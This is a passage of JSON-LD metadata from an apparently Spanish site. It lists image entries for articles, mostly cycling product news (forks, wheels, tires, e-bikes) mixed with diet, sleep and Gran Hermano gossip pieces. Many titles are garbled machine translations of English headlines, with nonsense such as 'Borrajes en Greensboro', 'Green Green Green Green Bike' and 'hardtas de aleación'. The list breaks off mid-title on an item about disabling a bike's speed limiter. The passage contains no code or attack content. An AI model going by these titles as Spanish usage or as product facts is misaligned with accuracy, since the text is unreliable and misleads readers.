unidad’ de todos los ciclistas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/100copies_No56_One-Ride_art-print_overall.webp.webp","url":"/video-100-copias-one-ride-artwork-evoca-el-movimiento-y-unidad-de-todos-los-ciclistas/"},{"@type":"ImageObject","name":"¡Primero look! Fox Podio Invertido Single Crown Enduro Fork Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2026-fox-podium-inverted-enduro-MTB-fork-3.webp.webp","url":"/primero-look-fox-podio-invertido-single-crown-enduro-fork-video/"},{"@type":"ImageObject","name":"Israel -Premier Tech para cambiar el nombre en 2026 – Sylvan Adams retrocede","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Split-Second-cleaners-lubes_Israel-Premier-Tech-team-sponsorship.jpg","url":"/israel-premier-tech-para-cambiar-el-nombre-en-2026-sylvan-adams-retrocede/"},{"@type":"ImageObject","name":"Los lubricantes de cera HALO de Finish Line prometen mayor velocidad y mayor duración","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/finish-line-halo-wax-lubes-4.jpg","url":"/los-lubricantes-de-cera-halo-de-finish-l/"},{"@type":"ImageObject","name":"La primera bicicleta de grava aero 3T vive como primo², ahora con UDH, enrutamiento limpio y menor costo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/3T-Primo2-WPNT-updates-iconic-Exploro-aero-carbon-gravel-bike_riding.jpg","url":"/la-primera-bicicleta-de-grava-aero-3t-vive-como-primo-ahora-con-udh-enrutamiento-limpio-y-menor/"},{"@type":"ImageObject","name":"Nino Schurter llama a la hora en su carrera legendaria Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Nino-Retirement.-world-champ-scaled.webp.webp","url":"/nino-schurter-llama-a-la-hora-en-su-carrera-legendaria-video/"},{"@type":"ImageObject","name":"Tiny Alloy Dynaplug Micro Racer incluye 2 tapones rápidos para reparación de neumáticos sin cámara, más pequeños que nunca","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Dynaplug-Micro-Racer-tiny-lightweight-alloy-tubeless-tire-repair-tool_on-a-pinecone.jpg","url":"/tiny-alloy-dynaplug-micro-racer-incluye-/"},{"@type":"ImageObject","name":"¿Ciclovation libera cinta de barra específica de grava, solo para ciclistas de grava? Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Ciclovation-Grind-Touch_-Diamond-GXL-Gravel-Bar-Tape-first-pic.webp.webp","url":"/ciclovation-libera-cinta-de-barra-especifica-de-grava-solo-para-ciclistas-de-gravaja-video/"},{"@type":"ImageObject","name":"Los tubos ContiTPU son la respuesta liviana de Continental a 7 capas de inmersión, ¡desde solo 35 g!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Continental-ContiTPU-lightweight-7-layer-TPU-inner-tube_3-sizes-for-road-gravel-and-mountain-bikes.jpg","url":"/los-tubos-contitpu-son-la-respuesta-livi/"},{"@type":"ImageObject","name":"Las ruedas de carreras Roval Control SL Team XC pesan menos de 1200 g","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/roval-control-sl-team-xc-wheels-2.jpg","url":"/las-ruedas-de-carreras-roval-control-sl-/"},{"@type":"ImageObject","name":"Video Revisión de los pedales de un clip de OneUp: la segunda vez es The Charm","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/OneUp-Clip-pedals-lead.webp.webp","url":"/video-revision-de-los-pedales-de-un-clip-de-oneup-la-segunda-vez-es-the-charm/"},{"@type":"ImageObject","name":"Video Fulcrum Speed ​​Team trae tecnología y estilo pro a las ruedas ligeras de todo terreno Aero Road","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/2025-Fulcrum-Speed-Team-42_57-aero-carbon-road-wheels.webp.webp","url":"/video-fulcrum-speed-team-trae-tecnologia-y-estilo-pro-a-las-ruedas-ligeras-de-todo-terreno-aero/"},{"@type":"ImageObject","name":"¿Cuándo es el momento adecuado para cambiar los platos de tu bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-1.jpg","url":"/cuando-hay-que-cambiar-los-platos-de-la-bicicleta/"},{"@type":"ImageObject","name":"La nueva Trek Slash+ incorpora un motor TQ con una batería más grande a una potente bicicleta de enduro","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Trek-Slash-Plus-berm.jpg","url":"/la-nueva-trek-slash-incorpora-un-motor-t/"},{"@type":"ImageObject","name":"Video Prototype Cane Creek MTB Invertida Suspension Fork se une a la fiesta de la fiesta en el mar","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Cane-creek-Inverted-suspension-fork-prototype-sea-otter-14.webp.webp","url":"/video-prototype-cane-creek-mtb-invertida-suspension-fork-se-une-a-la-fiesta-de-la-fiesta-en-el-/"},{"@type":"ImageObject","name":"Las bolsas Silca Grinta se empacan rápidamente con paquetes pequeños de sillín y barra para bicicletas BOA","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Silca-Grinta-bags_lightweight-compact-fast-packing-bikepacking-packs-Review.jpg","url":"/las-bolsas-silca-grinta-se-empacan-rapid/"},{"@type":"ImageObject","name":"Video Merida Dirt, Big.Nine & Big. Big. Seven las hardtas de aleación van de Pumptrack a senderos","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/2026-Merida-Dirt-classic-simple-singlespeed-dirtjump-pumptrack-mountain-bike.webp.webp","url":"/video-merida-dirt-big-nine-big-big-seven-las-hardtas-de-aleacion-van-de-pumptrack-a-senderos/"},{"@type":"ImageObject","name":"Revise Cadex Max 40: rígido, rápido, caro y valioso para el piloto adecuado","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Cadex-Max-40-review-set-scaled.jpeg","url":"/revise-cadex-max-40-rigido-rapido-caro-y-valioso-para-el-piloto-adecuado/"},{"@type":"ImageObject","name":"Este modelo de carga compacto es el SUV de las bicicletas electrónicas: Rad Power Radrunner Max Review Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/RadRunner-Max-lead.webp.webp","url":"/este-modelo-de-carga-compacto-es-el-suv-de-las-bicicletas-electronicas-rad-power-radrunner-max-/"},{"@type":"ImageObject","name":"Video Vittoria lanza una nueva gama Terreno, puntaje de terreno de grava y vínculo de aire de grava","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Vittoria-gravel-updates-tires-scaled.webp.webp","url":"/video-vittoria-lanza-una-nueva-gama-terreno-puntaje-de-terreno-de-grava-y-vinculo-de-aire-de-gr/"},{"@type":"ImageObject","name":"Parkour para principiantes: trucos y movimientos básicos","contentUrl":"","url":"/parkour-para-principiantes-trucos-y-movimientos-basicos/"},{"@type":"ImageObject","name":"Las 10 mejores frases célebres motivadoras","contentUrl":"","url":"/las-10-mejores-frases-celebres-para-motivarte/"},{"@type":"ImageObject","name":"El sistema Silca StripChip y Ultimate Chain Wax hace que el encerado de cadenas sea más fácil que nunca","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Silca-StripChip-Ultimate-Chain-Wax-System-cleaner-bike-chain4-scaled.jpeg","url":"/el-sistema-silca-stripchip-y-ultimate-ch/"},{"@type":"ImageObject","name":"¡DT Swiss Deg DF agrega un dispositivo anti-retacto a las ruedas que ya posee! Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/DT-Swiss-DEG-DF-active-anti-kickback-hub-upgrade-for-existing-wheels_10-degree-setting.jpg","url":"/dt-swiss-deg-df-agrega-un-dispositivo-anti-retacto-a-las-ruedas-que-ya-posee-video/"},{"@type":"ImageObject","name":"Video quién fue eliminado este lunes 26 de mayo","contentUrl":"https://www.clarin.com/img/2025/05/26/zlatvXLo6_2000x1500__1.jpg","url":"/video-quien-fue-eliminado-este-lunes-26-de-mayo/"},{"@type":"ImageObject","name":"Video Ronón de Ron’s Made Show: Klunker de BreadeReNer, New White Industries Bits y un vertedero de fotos al azar","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/MADE-Show-2025-Breadwinner-Roaring-29er-hero.jpeg","url":"/video-ronon-de-rons-made-show-klunker-de-breaderener-new-white-industries-bits-y-un-vertedero-d/"},{"@type":"ImageObject","name":"Borrajes en Greensboro: senderos, vías verdes y favoritos locales Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/VisitNC_BikingGreensboro_hero-1-scaled.webp.webp","url":"/borrajes-en-greensboro-senderos-vias-verdes-y-favoritos-locales-video/"},{"@type":"ImageObject","name":"Video El equipo de BBB, Amani Giraffe & Leopard Pint Tape, es ultra sutil pero adicional","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/BBB-Cycling-Team-Amani-UltraRibbon-Gel-handlebar-limited-edition-animal-print-bar-tape_low-key-subtl.webp","url":"/video-el-equipo-de-bbb-amani-giraffe-leopard-pint-tape-es-ultra-sutil-pero-adicional/"},{"@type":"ImageObject","name":"Video Una ex Gran Hermano rompió en llanto al contar que sus empleados le robaban“Tenían una especie de asociación ilícita”","contentUrl":"https://www.clarin.com/img/2025/07/04/JyRuRb7Ez_2000x1500__1.jpg","url":"/video-una-ex-gran-hermano-rompio-en-llanto-al-contar-que-sus-empleados-le-robabantenian-una-esp/"},{"@type":"ImageObject","name":"Cómo dormir mejor: Los mejores trucos para ayudarte a dormir bien","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2019/03/DormirMejor-384x1024.jpg","url":"/como-dormir-mejor-los-mejores-trucos-para-ayudarte-a-dormir-bien/"},{"@type":"ImageObject","name":"Colnago revela su visión de las carreras de gravel con el C68 Gravel de fabricación italiana","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Colnago-C68-Grave-Full-bike-scaled.jpg","url":"/colnago-revela-su-vision-de-las-carreras/"},{"@type":"ImageObject","name":"Kéfir ¿Qué es? Beneficios y Contraindicaciones","contentUrl":"","url":"/kefir-que-es-beneficios-y-contraindicaciones/"},{"@type":"ImageObject","name":"Consejos para incrementar tu resistencia en la bicicleta","contentUrl":"/extern-imagesnikeair-maxes/consejos-para-incrementar-tu-resistencia-en-la-bicicleta-mundo-bicicletas-base.jpg","url":"/como-aumentar-la-resistencia-en-la-bicicleta/"},{"@type":"ImageObject","name":"Roval libera 992G World Cup Wheelset y neumáticos XC actualizados Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Roval-Control-World-Cup-Wheels-header-scaled.webp.webp","url":"/roval-libera-992g-world-cup-wheelset-y-neumaticos-xc-actualizados-video/"},{"@type":"ImageObject","name":"La bicicleta de carretera eléctrica Ari Bonneville acelera al salir de los llanos","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/ari-bonneville-e-road-bike-action-1.jpg","url":"/la-bicicleta-de-carretera-electrica-ari-/"},{"@type":"ImageObject","name":"El acero es real: revisión de la botella de agua aislada de acero inoxidable de TIIBO Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/tiibo-bottle-on-bike.jpeg","url":"/el-acero-es-real-revision-de-la-botella-de-agua-aislada-de-acero-inoxidable-de-tiibo-video/"},{"@type":"ImageObject","name":"Los nombres de los expertos en trucos en bicicleta: Desvelando los apodos del mundo del freestyle","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-6.jpg","url":"/como-se-llaman-los-que-hacen-trucos-en-bicicleta/"},{"@type":"ImageObject","name":"¿Cuántas series y repeticiones debo hacer para ganar masa muscular?","contentUrl":"","url":"/cuantas-series-y-repeticiones-debo-hacer-para-ganar-masa-muscular/"},{"@type":"ImageObject","name":"DT Swiss 1200 moldea ruedas de carbono para bicicletas de montaña más ligeras y resistentes, desde XC hasta EN – Primeros viajes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/DT-Swiss-1200-series-revamped-carbon-mountain-bike-wheels_XMC-1200-front-wheel.jpg","url":"/dt-swiss-1200-moldea-ruedas-de-carbono-p/"},{"@type":"ImageObject","name":"El sendero de la grava dorada se extiende desde el Pacífico hasta Mississippi Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/s.swallowbiketour25_Ganey-4305.jpg","url":"/el-sendero-de-la-grava-dorada-se-extiende-desde-el-pacifico-hasta-mississippi-video/"},{"@type":"ImageObject","name":"¡Aurelien Fontenoy establece un récord mundial al montar pruebas en bicicleta por la Torre Eiffel*!","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Aurelien-Fontenoy-eiffel-tower-trials-bike-world-record.jpg","url":"/aurelien-fontenoy-establece-un-record-mundial-al-montar-pruebas-en-bicicleta-por-la-torre-eiffe/"},{"@type":"ImageObject","name":"Descubre cuál piñón te ofrece la máxima velocidad en tu bicicleta","contentUrl":"/extern-imagesnikeair-maxes/descubre-cual-pinon-te-ofrece-la-maxima-velocidad-en-tu-bicicleta-mundo-bicicletas-base.jpg","url":"/que-pinon-es-mas-rapido/"},{"@type":"ImageObject","name":"Video MRP muestra el prototipo de horquilla de suspensión de 38 mm, el control de elevación y la rampa V2, más","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/MRP-38mm-prototype-suspension-fork-Noken-Lift-V2-Ramp-Control-v2-08.webp.webp","url":"/video-mrp-muestra-el-prototipo-de-horquilla-de-suspension-de-38-mm-el-control-de-elevacion-y-la/"},{"@type":"ImageObject","name":"Hans Rey se despide de las bicicletas GT después de 38 años Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Hans-Rey-parts-way-with-GT-bkes-.webp.webp","url":"/hans-rey-se-despide-de-las-bicicletas-gt-despues-de-38-anos-video/"},{"@type":"ImageObject","name":"Video Cientos de bicicletas Ari en semi camiones robados en California","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2026-ari-timp-peak-enduro-eMTB-1.webp.webp","url":"/video-cientos-de-bicicletas-ari-en-semi-camiones-robados-en-california/"},{"@type":"ImageObject","name":"Introducción de la colección de ropa de ciclismo aerod de suiza lateral Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Full-Cycling-Set-scaled.jpg","url":"/introduccion-de-la-coleccion-de-ropa-de-ciclismo-aerod-de-suiza-lateral-video/"},{"@type":"ImageObject","name":"Video Alerta de spoiler: recapitulación de campeones mundiales de Crans-Montana XCO","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/UCI-XCO-Worlds-E-Richards-1536x1012.png","url":"/video-alerta-de-spoiler-recapitulacion-de-campeones-mundiales-de-crans-montana-xco/"},{"@type":"ImageObject","name":"Conoce a Denna, la nueva bicicleta Eroad de orbea de mediana y media con ajuste de motor específico de grava Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Orbea-Denna-eRoad-Bike-hero.webp.webp","url":"/conoce-a-denna-la-nueva-bicicleta-eroad-de-orbea-de-mediana-y-media-con-ajuste-de-motor-especif/"},{"@type":"ImageObject","name":"ZWIFT despliega entrenamiento con IA, nuevos controladores de clics y caminos frescos esta temporada Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/The-season-on-Zwift-brompton.jpg","url":"/zwift-despliega-entrenamiento-con-ia-nuevos-controladores-de-clics-y-caminos-frescos-esta-tempo/"},{"@type":"ImageObject","name":"Por primera vez, habló el inquilino de Furia y contó cómo se comporta ella como locataria","contentUrl":"https://www.clarin.com/img/2024/06/19/TQknu_JeY_2000x1500__1.jpg","url":"/por-primera-vez-hablo-el-inquilino-de-fu/"},{"@type":"ImageObject","name":"Las FFWD Outride son ruedas todoterreno de aleación más anchas y asequibles para carretera y grava","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/FFWD-Outride-affordable-aluminum-alloy-all-road-allrounder-gravel-bike-wheels_up-close.jpg","url":"/las-ffwd-outride-son-ruedas-todoterreno-/"},{"@type":"ImageObject","name":"Saluda al despliegue y disidencia, los primeros cascos MTB de Ride Concepts Concepts Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Ride-Concepts-New-Helmets-hero.webp.webp","url":"/saluda-al-despliegue-y-disidencia-los-primeros-cascos-mtb-de-ride-concepts-concepts-video/"},{"@type":"ImageObject","name":"Leatt ingresa al mundo de los componentes MTB con potencias, puños, pedales y un bidón integral que absorben las vibraciones.","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Leatt-MTB-components.jpg","url":"/leatt-ingresa-al-mundo-de-los-componente/"},{"@type":"ImageObject","name":"¿Una bicicleta de montaña eléctrica con suspensión total para niños? La Rocky Mountain Reaper Powerplay ya está aquí","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/RMB-Reaper-Powerplay-boy-jumping.jpg","url":"/una-bicicleta-de-montana-electrica-con-s/"},{"@type":"ImageObject","name":"Video Crankworx Whistler: prototipos de EyeCatching, nuevos MTB e incluso un tándem","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Archibald-AC1-side.webp.webp","url":"/video-crankworx-whistler-prototipos-de-eyecatching-nuevos-mtb-e-incluso-un-tandem/"},{"@type":"ImageObject","name":"Video Ver Granfondo de Levi The Growler Live en YouTube el 19 de abril","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/LevisGFClimb-1.webp.webp","url":"/video-ver-granfondo-de-levi-the-growler-live-en-youtube-el-19-de-abril/"},{"@type":"ImageObject","name":"Video Pashley Cycles lanza Wildfinder ‘Grountain Bike’ para la aventura del mundo real","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Pashley-Cycles-Wildfinder-hero.jpeg","url":"/video-pashley-cycles-lanza-wildfinder-grountain-bike-para-la-aventura-del-mundo-real/"},{"@type":"ImageObject","name":"Mycanyon te pintará una bicicleta Green Green Green Green Bike o te dará bielas cortas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/MyCanyon-Aeroad-CFR-of-Jasper-Philipsen-in-Abell-green_photo-by-Tino-Pohlmann-after-stage-2-of-the-2.jpeg","url":"/mycanyon-te-pintara-una-bicicleta-green-green-green-green-bike-o-te-dara-bielas-cortas/"},{"@type":"ImageObject","name":"La dieta Rina o la dieta de los 90 días","contentUrl":"/wp-content/uploads/2016/12/ThinkstockPhotos-585591528.-dieta-rina-interior.jpg","url":"/la-dieta-rina-o-la-dieta-de-los-90-dias/"},{"@type":"ImageObject","name":"Tratamiento colon irritable: la dieta FODMAP","contentUrl":"","url":"/dieta-fodmap-colon-irritable/"},{"@type":"ImageObject","name":"La increíble historia de vida de Facu Chen de  por qué conoció a sus padres a los seis años","contentUrl":"https://www.clarin.com/img/2024/06/08/TgHcpTLab_2000x1500__1.jpg","url":"/la-increible-historia-de-vida-de-facu-ch/"},{"@type":"ImageObject","name":"Video El nuevo motor TQ HPR60 tiene más potencia y par, el mismo peso ligero + bicicletas nuevas de Yeti, más","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/LS_HPR60_Gravel_08.webp.webp","url":"/video-el-nuevo-motor-tq-hpr60-tiene-mas-potencia-y-par-el-mismo-peso-ligero-bicicletas-nuevas-d/"},{"@type":"ImageObject","name":"Sram Force Axs XPLR Review: Force es el nuevo rojo Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Force-AXS-XPLR-Colnago-gravel-tall-scaled.webp.webp","url":"/sram-force-axs-xplr-review-force-es-el-nuevo-rojo-video/"},{"@type":"ImageObject","name":"Video Sage Previews Proyecto MTB de suspensión completa de titanio con prototipo de carbono/TI","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/SAGE-Titanium-full-suspension-bike-prototype-3D-printing-MADE-show8-1536x1024.jpg","url":"/video-sage-previews-proyecto-mtb-de-suspension-completa-de-titanio-con-prototipo-de-carbonoti/"},{"@type":"ImageObject","name":"Travis Pastrana monta un siglo con su madre para su 65 cumpleaños Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Travis-Pastrana-Century-Ride-3.png","url":"/travis-pastrana-monta-un-siglo-con-su-madre-para-su-65-cumpleanos-video/"},{"@type":"ImageObject","name":"Descubriendo el significado de Z en piñones: ¿Qué debes saber?","contentUrl":"/extern-imagesnikeair-maxes/descubriendo-el-significado-de-z-en-pinones-que-debes-saber-mundo-bicicletas-base.jpg","url":"/que-es-z-en-pinones/"},{"@type":"ImageObject","name":"Video El nuevo MTB & Run de Life Time, MTB & Run, trae vibras de Leadville a Alabama","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Life-Time-Coldwater-trail-race-sponsor-logo.png","url":"/video-el-nuevo-mtb-run-de-life-time-mtb-run-trae-vibras-de-leadville-a-alabama/"},{"@type":"ImageObject","name":"Fórmula presenta el Selva v All-Mountain y Enduro Fork Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/SelvaV_Action-3.webp.webp","url":"/formula-presenta-el-selva-v-all-mountain-y-enduro-fork-video/"},{"@type":"ImageObject","name":"Intense Sniper se vuelve tipo T, Recluse regresa de su escondite","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/tpe-24-2024-intense-sniper-t-pro-03.jpg","url":"/intense-sniper-se-vuelve-tipo-t-recluse-/"},{"@type":"ImageObject","name":"💥 Bodytone EX3: La Bicicleta spinning Más Robusta【2024】","contentUrl":"","url":"/bodytone/ex3/"},{"@type":"ImageObject","name":"¿Es bueno comer fruta por la noche… o malo?","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2019/09/Es-bueno-comer-fruta-por-la-noche-Cuando.jpg","url":"/es-bueno-comer-fruta-por-la-noche-o-malo/"},{"@type":"ImageObject","name":"Furia criticó a Marisol en Gran Hermano y Martín le puso un freno“¡Ella no es ninguna falluta!”","contentUrl":"https://www.clarin.com/img/2024/06/13/wicuj8xPG_2000x1500__1.jpg","url":"/furia-critico-a-marisol-en-gran-hermano-/"},{"@type":"ImageObject","name":"PRO Discover Cockpits Go Aero con manillar Aero Carbon y potencia Slam That 10","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/PRO-Discover-Aero-Carbon-gravel-bike-handlebar-and-10-degree-stem_riding.jpg","url":"/pro-discover-cockpits-go-aero-con-manill/"},{"@type":"ImageObject","name":"Visto: ¡Ekoi desarrolla un diseño de pedal de carretera completamente nuevo con una plataforma enorme!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/01/Ekoi-PW8-road-pedals-best-view-scaled-e1706653860180.jpeg","url":"/visto-ekoi-desarrolla-un-diseno-de-pedal/"},{"@type":"ImageObject","name":"Cómo combinar alimentos para una buena digestión","contentUrl":"","url":"/como-combinar-alimentos-para-una-buena-digestion/"},{"@type":"ImageObject","name":"Video Trek se une a la carrera eléctrica Mini Pump con impresionante Air Rush","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Air-Rush-14.webp.webp","url":"/video-trek-se-une-a-la-carrera-electrica-mini-pump-con-impresionante-air-rush/"},{"@type":"ImageObject","name":"Bicicleta profesional: Vali Höll World Champ YT Tues y DH Horquilla RockShox BlackBoxxer Flight Attendant","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/YT-Tues-DH-bike_World-Champion-Vali-Hoell_RockShox-BlackBox-prototype-Boxxer-Ultimate-Flight-Attendant-fork_out-of-the-start-gate.jpg","url":"/bicicleta-profesional-vali-hoell-world-c/"},{"@type":"ImageObject","name":"Video Echa un vistazo a la edición limitada de $ 26,000 Colnago C68 Rossa Vuelta Vuelta","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Colnago-C68-Rossa-Vuelta-Edition-1536x1021.png","url":"/video-echa-un-vistazo-a-la-edicion-limitada-de-26-000-colnago-c68-rossa-vuelta-vuelta/"},{"@type":"ImageObject","name":"Merida scultura 5000 opiniones","contentUrl":"","url":"/foro/tema-compra-primera-bici-merida-scultura-5000/"},{"@type":"ImageObject","name":"Video Manchado: New Schwalbe Dirty Radials gobierna la copa del mundo húmedo DH para Seagrave y Bruni Wins","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Spotted-prototype-Schwalbe-Dirty-Dan-Gravity-Pro-Radial-mountain-bike-tires-at-Bielsko-Biala-World-C.webp","url":"/video-manchado-new-schwalbe-dirty-radials-gobierna-la-copa-del-mundo-humedo-dh-para-seagrave-y-/"},{"@type":"ImageObject","name":"Video NUEVO FOX 34 SL FORK salta el espacio de XC a Light Trail","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Fox-34SL-riding-action-Peter-Disera-22.webp.webp","url":"/video-nuevo-fox-34-sl-fork-salta-el-espacio-de-xc-a-light-trail/"},{"@type":"ImageObject","name":"Fulcrum más profundo Sharq 57 ruedas Monta ondas más altas para ganancias aerodinámicas y estabilidad de viento cruzado Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Fulcrum-Sharq-57-variable-depth-aero-carbon-road-bike-wheels_photo-by-Federico-Vandone.webp.webp","url":"/fulcrum-mas-profundo-sharq-57-ruedas-monta-ondas-mas-altas-para-ganancias-aerodinamicas-y-estab/"},{"@type":"ImageObject","name":"Video Tifosi Cooks Up Vegan Cyclist Shades, más 2025 Pink Collection","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/tifosi-vc-adventure-sunglasses-1.jpg","url":"/video-tifosi-cooks-up-vegan-cyclist-shades-mas-2025-pink-collection/"},{"@type":"ImageObject","name":"32 “Los neumáticos MTB son la próxima gran cosa en el show de Taipei Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Maxxis-Aspen-32-inch-prototype-tire-taipei-show.webp.webp","url":"/32-los-neumaticos-mtb-son-la-proxima-gran-cosa-en-el-show-de-taipei-video/"},{"@type":"ImageObject","name":"Video Rotaluber 3D imprime su camino hacia una mejor lubricación de cadena + nueva herramienta de retroceso de Ebike","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Rotaluber-chain-lube-tool-ebike-backpedal-tool-5.webp.webp","url":"/video-rotaluber-3d-imprime-su-camino-hacia-una-mejor-lubricacion-de-cadena-nueva-herramienta-de/"},{"@type":"ImageObject","name":"PeopleforBikes envía una carta formal al presidente Trump solicitando alivio de tarifas o exclusión para bicicletas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/PeopleForBikes.jpg","url":"/peopleforbikes-envia-una-carta-formal-al-presidente-trump-solicitando-alivio-de-tarifas-o-exclu/"},{"@type":"ImageObject","name":"BikeYoke Revive 3.0 es la tija telescópica de referencia, ahora aún mejor: primeros viajes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/BikeYoke-Revive-3-mountain-bike-dropper-seatpost-Review.jpg","url":"/bikeyoke-revive-3-0-es-la-tija-telescopi/"},{"@type":"ImageObject","name":"Video Visión SC 45/60 SL ruedas: rendimiento premium, precios del mundo real","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Vision-SC-60-SL-mid-depth-deep-affordable-aero-road-bike-wheels.webp.webp","url":"/video-vision-sc-4560-sl-ruedas-rendimiento-premium-precios-del-mundo-real/"},{"@type":"ImageObject","name":"BLKTEC muestra potencia de manillar ultraligera, ruedas C1D y portabidones de 13 g","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/tpe-24-BLKTEC-L8-full-integrated-handlebar-07.jpg","url":"/blktec-muestra-potencia-de-manillar-ultr/"},{"@type":"ImageObject","name":"¿Crees que puedes ganar una Copa del Mundo de DH?  ¡Gates le dará 100.000 euros si lo hace con una transmisión por correa!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Gamux-Sego-Gates-belt-drive-Pinion-gearbox-DH-bike_GAMUX-Testcamp-Finale-2023.jpg","url":"/crees-que-puedes-ganar-una-copa-del-mund/"},{"@type":"ImageObject","name":"Quoc x maap colabs reinshapes ltd gran tourer xc zapatos de grava, se burla de los colores de primavera Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/MAAP-x-QUOC-Gran-Tourer-XC-limited-edition-gravel-cycling-shoe-collaboration_composite.webp.webp","url":"/quoc-x-maap-colabs-reinshapes-ltd-gran-tourer-xc-zapatos-de-grava-se-burla-de-los-colores-de-pr/"},{"@type":"ImageObject","name":"Shimano nos ofrece la tecnología S-PHYRE en nuevas zapatillas de carretera económicas y zapatillas de invierno SPD","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Shimano-Spring-Summer-2025-Shoe-Line-hero-e1719867186931.jpeg","url":"/shimano-nos-ofrece-la-tecnologia-s-phyre/"},{"@type":"ImageObject","name":"Video Roofnest Condor 2 XXL Air es la carpa en la azotea más grande del mundo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Roofnest-Condor-2-XXL-Air-Roof-Top-Tent-hero.webp.webp","url":"/video-roofnest-condor-2-xxl-air-es-la-carpa-en-la-azotea-mas-grande-del-mundo/"},{"@type":"ImageObject","name":"El sistema de hidratación de Skratch Labs se vuelve más inteligente: nuevas mezclas y refuerzo de electrolitos","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Scratch-Labs-hydration-1536x633.png","url":"/el-sistema-de-hidratacion-de-skratch-labs-se-vuelve-mas-inteligente-nuevas-mezclas-y-refuerzo-d/"},{"@type":"ImageObject","name":"Comparativa: ¿Qué tipo de bicicleta es más rápida, MTB o ruta?","contentUrl":"/extern-imagesmundobicicletasnet/cuanto-tiempo-dura-una-bicicleta-de-montana-descubre-su-durabilidad-y-vida-util-mundo-bicicletas-7.jpg","url":"/cual-es-mas-rapida-mtb-o-ruta/"},{"@type":"ImageObject","name":"Las increíbles propiedades de la lenteja de agua","contentUrl":"","url":"/las-increibles-propiedades-de-la-lenteja-de-agua/"},{"@type":"ImageObject","name":"Elimina las Barreras: Cómo desactivar el limitador de velocidad en tu bicicleta 